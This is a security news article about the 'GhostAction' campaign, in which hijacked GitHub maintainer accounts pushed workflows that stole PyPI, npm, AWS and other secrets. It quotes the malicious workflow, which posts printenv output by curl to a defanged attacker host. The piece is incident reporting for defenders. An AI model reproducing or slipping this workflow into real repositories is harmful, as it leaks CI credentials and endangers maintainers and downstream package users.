A new supply chain attack dubbed 'GhostAction' compromised 817 GitHub repositories, stealing 3,325 critical secrets including PyPI, npm, and AWS credentials. Attackers hijacked maintainer accounts to inject malicious GitHub Actions workflows that automatically harvested secrets upon code commits. The incident highlights escalating threats to open-source infrastructure and the fragility of CI/CD pipelines.
GhostAction: The Silent Workflow That Hijacked GitHub Secrets
Security researchers at GitGuardian have uncovered a sophisticated supply chain attack—dubbed GhostAction—that successfully exfiltrated 3,325 high-value secrets from 817 GitHub repositories. The campaign, first detected on September 2, 2025, targeted critical credentials including PyPI and npm publishing tokens, DockerHub access keys, AWS credentials, and Cloudflare API tokens, posing severe risks to software supply chains.
Anatomy of an Automated Heist
The attackers compromised maintainer accounts to inject malicious GitHub Actions workflow files into repositories. These workflows triggered automatically on push events or manual dispatch, executing a stealthy exfiltration script:
# Malicious workflow example
name: Exfiltrate Secrets
on: [push, workflow_dispatch]
jobs:
steal-secrets:
runs-on: ubuntu-latest
steps:
- name: Harvest and Exfil
run: |
curl -X POST -d "$(printenv)" \
http://bold-dhawan[.]45-139-104-115[.]plesk[.]page

The malicious workflow used in the GhostAction attack (Source: GitGuardian)
Crucially, attackers reverse-engineered legitimate workflows to identify specific secret names—like PYPI_API_TOKEN or AWS_ACCESS_KEY—and hardcoded them into their scripts for precision theft. This approach ensured comprehensive credential harvesting from GitHub Actions environments.
Scale and Impact of the Breach
The attack's automation enabled mass exploitation:
- 3,325 secrets stolen across ecosystems
- 15 PyPI and 9 npm packages compromised, risking trojanized releases
- Entire SDK portfolios compromised for some organizations (Python/Rust/JS/Go)
- Database credentials and Cloudflare tokens exposed

Types and volume of stolen credentials (Source: GitGuardian)
GitGuardian's investigation revealed the campaign sent stolen data to bold-dhawan[.]45-139-104-115[.]plesk[.]page—an endpoint that went dark shortly after discovery on September 5.
Response and Lingering Threats
Upon discovery, GitGuardian took extraordinary measures:
- Opened GitHub issues in 573 compromised repositories
- Alerted GitHub, npm, and PyPI security teams
- Confirmed 100 repositories had already reverted malicious commits
Despite mitigation efforts, significant risks remain:
"At least nine npm and 15 PyPI packages are directly impacted by this exposure and may release malicious or trojanized versions at any time until maintainers revoke the leaked secrets," GitGuardian warned.
The incident shares technical parallels with August's 's1ngularity' campaign—which hijacked GitHub accounts using stolen cookies—but researchers found no direct connection.
The Invisible Supply Chain Fracture
GhostAction epitomizes the fragility of modern CI/CD pipelines. By weaponizing GitHub Actions—a core DevOps tool—attackers turned automation against developers. The breach underscores three critical vulnerabilities:
- Maintainer account security: Single points of failure enable repository-wide compromise
- Secret sprawl: Hardcoded credentials in workflows create massive attack surfaces
- Trust asymmetry: Automated workflows execute with privileged access by default
As supply chain attacks evolve beyond dependency poisoning to infrastructure hijacking, organizations must implement strict workflow approvals, ephemeral credentials, and mandatory code reviews for CI/CD configurations. The silent exfiltration of 3,325 secrets serves as a stark reminder: in the age of automation, attackers only need one compromised workflow to fracture an entire supply chain.

Comments
Please log in or register to join the discussion